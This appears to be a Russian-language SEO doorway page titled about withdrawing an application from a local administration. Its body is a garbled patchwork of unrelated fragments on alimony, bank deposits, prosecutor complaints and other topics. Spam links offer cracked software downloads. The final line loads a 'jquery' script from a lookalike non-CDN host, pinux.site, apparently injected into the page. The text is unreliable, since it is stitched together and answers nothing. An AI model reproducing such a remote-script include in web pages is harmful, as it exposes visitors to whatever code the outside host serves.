

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eoshohtiej.mattdickenson.com/vxu-kak-zabrat-zayavlenie-iz-administracii.html
body_size: 4319
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Как забрать заявление из администрации - eoshohtiej.mattdickenson.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eoshohtiej.mattdickenson.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Как забрать заявление из администрации</h2>
                            </header>
                            <p>Отказ от расторжения брачных отношений может возникнуть как у одного из супругов, так и у них обоих на различных этапах. С проигравшего оппонента можно взыскать три вида расходов. 1. Само вознаграждение представителя, которое суд возместит в разумных пределах. После объявленного Агентством начала выплат (как правило, не позднее 14 дней после наступления страхового случая) необходимо прийти с паспортом в выбранный Агентством банк (банк-агент), где. Как забрать вклад из банка в случае отзыва у него лицензии или банкротства - рекомендации для вкладчиков. По данным Федеральной службы судебных приставов (далее — ФССП), на конец 2016 года сумма общей алиментной задолженности в РФ достигла более. Дорогие читатели! Статья рассказывает о типовых способах решения юридических вопросов, но каждый случай индивидуален. Заявление в прокуратуру должен уметь писать каждый. Неоднократно приходилось обращаться в прокуратуру самому и писать заявления в прокуратуру родственникам. Отчет о движении денежных средств - это документ, в котором представлены данные о денежных потоках предприятий и организаций. 
VegaGo - это сообщество вегетарианцев, веганов, сыроедов, и всех, кто интересуется жизнью, зож, здоровьем и этичным отношением ко всему живому. Современные требования к бизнесу не терпят проволочек. Значит, все операции должны занимать как можно меньше времени. После объявленного Агентством начала выплат (как правило, не позднее 14 дней после. Декларация 3-НДФЛ за 2018 год – документ финансовой отчетности, который предоставляется. Свое несогласие с фактом установления, а также размером или порядком уплаты алиментов. Размер алиментов, уплачиваемых на содержание детей в России, обычно невысокий. Зависит это. Юридическая справочная система Система Юрист – исчерпывающие ответы на вопросы. За три дня до ухода пишите заявление по собственному желанию, ст. 80 ТК РФ, если не отдадут. Официальный сайт Администрации муниципального района Кошкинский Самарской области. 
Законодательство 2019 года тщательно регулирует порядок и правила выкупа земельных участков. Заявление в прокуратуру, образец заявления в прокуратуру, заявление в прокуратуру образец. Сбербанк Бизнес Онлайн. Вход в систему sbi.sberbank.ru:9443/ic/login.zhtml - официальный личный кабинет. Как забрать вклад из банка в случае отзыва у него лицензии или банкротства - рекомендации. 
Подписывайтесь на обновления и будьте в курсе предстоящих событий Шексны. ГБОУ СПО Колледж Высшая банковская школа Санкт-Петербурга, г. Санкт - Петербург, (ВБШ). Добрый день. Подскажите какие документы нужны для реализации Живой Ели с улиц города. Наш центр предоставляет юридические услуги по всей России. Юридический. VegaGo - это сообщество вегетарианцев, веганов, сыроедов, и всех, кто интересуется жизнью, зож. Здравствуйте! Пришла на почту России посылка из интернет-магазина, но пока нет денег. В период работы в администрации Санкт-Петербурга Герман Греф познакомился. Официальный сайт РФ для размещения информации о проведении торгов в отношении. 
Правила приема детей в школу изменились. Какое заявление еще взять у родителей. При рождении малыша незамужней маме следует принять важное решение – как лучше оформить. В МО МВД России Шацкий написал заявление житель города Шацка, что его сожительница. 
Как защитить свои законные права, как найти опытного юриста или адвоката для участия. Уполномоченный при Президенте Российской Федерации по правам ребёнка; с 9 сентября 2016 года. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vxu-znachenie-slova-orfograficheskiy-slovar.html">Значение слова орфографический словарь</a></li>
                                <li><a href="vxu-komediya-eto-klassno-torrent.html">Комедия это классно торрент</a></li>
                                <li><a href="vxu-oleg-gruz-ubitye-bytom-minusovka.html">Олег груз убитые бытом минусовка</a></li>
                                <li><a href="vxu-harlem-gospel-choir-o-happy-day-minus.html">Harlem gospel choir o happy day минус</a></li>
                                <li><a href="vxu-bublik-dlya-matematika-3-bukvy.html">Бублик для математика 3 буквы</a></li>
                                <li><a href="vxu-proshivka-nokia-200.html">Прошивка nokia 200</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Вопросы и ответы Агентство по страхованию вкладов.</li>
<li>Бланкер.ру Бланки документов здесь.</li>
<li>Возражение на алименты — особенности подачи и образцы.</li>
<li>Максимальный размер алиментов по закону, способы.</li>
<li>Система Юрист. Версия для коммерческих организаций.</li>
<li>Отработала 2 дня. Хочу уйти. Могу ли без отработки.</li>
<li>Официальный сайт Администрации муниципального района.</li>
<li>Выкуп земельных участков 2019 - из муниципальной.</li>
<li>Заявление в прокуратуру (правильный образец).</li>
<li>Сбербанк Бизнес Онлайн — вход в личный кабинет, систему.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-kosinus-kvadrata-alfa-minus-sinus-kvadrata-alfa.html">Косинус квадрата альфа минус синус квадрата альфа</a></li>
                                            <li><a href="vxu-akkordy-prostyh-pesen-pod-gitaru.html">Аккорды простых песен под гитару</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-sublime-text-2-russkiy-skachat.html">Sublime text 2 русский скачать</a></li>
                                            <li><a href="vxu-spravochnik-kipovca.html">Справочник киповца</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-hitman-pro-aktivirovannyy-skachat.html">Хитман про активированный скачать</a></li>
                                            <li><a href="vxu-dolina-ledyanogo-vetra-skachat.html">Долина ледяного ветра скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-skachat-besplatno-pesnyu-ays-bebi.html">Скачать бесплатно песню айс беби</a></li>
                                            <li><a href="vxu-heppi-inglish-2-klass-audioprilozhenie-skachat-besplatno.html">Хэппи инглиш 2 класс аудиоприложение скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
